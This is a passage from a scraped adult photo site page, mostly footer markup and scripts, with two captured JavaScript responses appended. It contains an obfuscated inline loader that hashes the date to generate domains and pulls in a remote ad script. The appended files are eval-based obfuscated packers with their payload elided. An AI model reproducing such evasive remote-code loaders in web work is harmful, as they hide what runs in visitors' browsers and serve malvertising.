<div class="th-title">Одна девушка на двоих секс (62 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div></div>

</div>

<footer class="bot-long"><div class="bot center"><ul class="bot-menu clearfix">
<li><a href="/index.php?do=feedback" class="rib_contact">Обратная связь</a></li>
<li><a href="/sitemap.xml" title="Карта сайта" target="_blank" rel="nofollow">Карта сайта</a></li>
<li><a href="https://babushky.club" class="rib_contact" target="_blank">Больше фото</a></li>
</ul>
<div class="bot-text">Красивые <a href="/" title="ttelka.com">девушки фото</a> и другие персонажи у нас на сайте Ттелка! Почта для жалоб: pw-005fef3c8b537a897acb9a5c018beb4f@privacyguardian.org</div>
<div class="count"><!--noindex-->
<!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet-->
<!--/noindex--></div></div>
</footer>
</div></div>
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<script src="/engine/classes/min/index.php?g=general&amp;v=3945b"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js&amp;v=3945b" defer></script>
<script src="/templates/road-snow/js/libs.js?v11"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '8f99f25263bf465ee6d10d9c74994e74b82ca480';
var dle_group      = 5;
var dle_skin       = 'road-snow';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=74389,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1576
content:
var _0xc6e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe22c(d,e,f){var g=_0xc6e[2][_0xc6e[1]](_0xc6e[0]);var h=g[_0xc6e[3]](0,e);var i=g[_0xc6e[3]](0,f);var j=d[_0xc6e[1]](_0xc6e[0])[_0xc6e[10]]()[_0xc6e[9]](function(a,b,c){if(h[_0xc6e[4]](b)!==-1)return a+=h[_0xc6e[4]](b)*(Math[_0xc6e[8]](e,c))},0);var k=_0xc6e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc6e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe22c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",2,"RBpbOimlW",33,8,37))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 1900
content:
var _0xc3e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe33c(d,e,f){var g=_0xc3e[2][_0xc3e[1]](_0xc3e[0]);var h=g[_0xc3e[3]](0,e);var i=g[_0xc3e[3]](0,f);var j=d[_0xc3e[1]](_0xc3e[0])[_0xc3e[10]]()[_0xc3e[9]](function(a,b,c){if(h[_0xc3e[4]](b)!==-1)return a+=h[_0xc3e[4]](b)*(Math[_0xc3e[8]](e,c))},0);var k=_0xc3e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc3e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe33c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",74,"ARktFlbce",24,3,44))